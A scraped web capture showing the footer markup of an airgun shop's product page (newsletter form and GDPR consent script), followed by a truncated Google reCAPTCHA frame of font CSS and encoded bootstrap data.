<li>Identify you as a user and store your preferences, such as language and currency.</li>
<li>Personalize your experience based on your browsing.</li>
</ul>            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button class="btn" id="lgcookieslaw-close"> > Cancel</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
            <button class="btn" id="lgcookieslaw-save" onclick="closeinfo(true)">Accept and continue</button>
        </div>
    </div>
</div>
<div class="lgcookieslaw_overlay"></div>

						</div>
					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
											<div class="links">
<ul class="link-follow-foter">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/EuropeAirguns-582845728896274/" target="_blank"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCR71U3Wv1Xgq2-jC1swoqBQ" target="black_"><span>youtube </span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/europeairguns" target="black_"><span>instagram </span></a></li>
</ul>
</div>
			
<div class="email_subscription block_newsletter" id="blockEmailSubscription_displayFooterAfter">
  <h4>Newsletter</h4>
    <form action="https://europeairguns.com/en/pcp-pumps-regulators/carbonfiber-bottle-480-cc#blockEmailSubscription_displayFooterAfter" method="post">
    <input type="email" name="email" value="" placeholder="Your e-mail" required />
          <p>You may unsubscribe at any moment. For that purpose, please find our contact info in the legal notice.</p>
        
    <input type="hidden" value="displayFooterAfter" name="blockHookName" />
	
    <div class="gdpr_consent gdpr_module_112">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_112" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_112">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>I have read and accept the <a href="/en/content/legal-notice-9" target="_blank" rel="noreferrer noopener">legal notice</a> and <a href="/en/content/privacy-policy" target="_blank" rel="noreferrer noopener">privacy policy</a>.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://europeairguns.com/en/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "74ebb500c778abac8cd952e8aa07b9d04dbf8afc";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "112";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


	       <input type="submit" value="Submit" name="submitNewsletter" />
		    <input type="hidden" name="action" value="0" />
  </form>
</div>

					</div>
			  </div>
		</div>
	</div>
						<div class="footer-bootm">
<div class="container">
<div class="row">
<div class="col col-lg-6 col-md-12 col-xs-12">
<p>© 2022 Europe Airguns. Developed by Conecta Software</p>
</div>
<div class="col col-lg-6 col-md-12 col-xs-12">
<div class="payment"><img src="/img/cms/payment.png" alt="" class="img-responsive" /></div>
</div>
</div>
</div>
</div>
			

</div>        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/bottom-77fd88606.js" ></script>
  <script type="text/javascript" src="https://static.klaviyo.com/onsite/js/RQZUP3/klaviyo.js" async></script>


    

    
      
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs&co=aHR0cHM6Ly9ldXJvcGVhaXJndW5zLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=po9c35k7tufp
body_size: 48958
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4br_DFZy0zKYh0NhtIPnOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4br_DFZy0zKYh0NhtIPnOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4br_DFZy0zKYh0NhtIPnOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4Y5wrfCtlHCksKlGMO9w7vDrSQbwodYwohVwoNCwrLDmXbDv3rChV9Pw6zCnMOhwpnDmVzCusOlw7XDq2vCjRLCsA3DksOLV3LDnhLDncOEwo/ClcKZGsK1S8KcNMODEcO4w5rCmcOYwrPClF4tFzodQmFMasKLDsOZw6rDo8O4wpRfwqPDgmwpNcKjSzJHG8O/TkZ0w6gtwqERMsKMdMOJIMKHesO8I8K+w58GeG/DvcOfw6E/b8KRwqd1w53CtUXCpMObw6nCqcK1w57DvcO/[base64]/CoQAQUsKGKsOJQcK2w6LDiEp0LX/CksOlwrg0w6YpwrDCncKCwpVyf0gmCsKvZMKGwrNAw55OwowwVMKiwqhKw6tYwr4Zw7vDrcO2H8O/UDBow5zCp8KwGcO2LxjCk8O8w6nDoMKMwqQmasKZworCrgfDjMKpw5/DvsOcX8OewqPCmMO4EsKLwo/Dp8OzTMOuwqliM8K6worCgcOZQcOCBcO/BjPDp0sAw45+w5PCucKYF8Kzw7nDqVhgwrrCosK5wrBNeDvCj8OubcK4wpXCjGnCvyM/[base64]/[base64]/[base64]/DjThCFkHCssO1worDrMK9wo7CsMOkw5rDuB9tPwlnwrDDm0xDSHIzFHgOdsOKwrLCuzQiwo7Dq2NDwqFfZ8K9OMKtwq7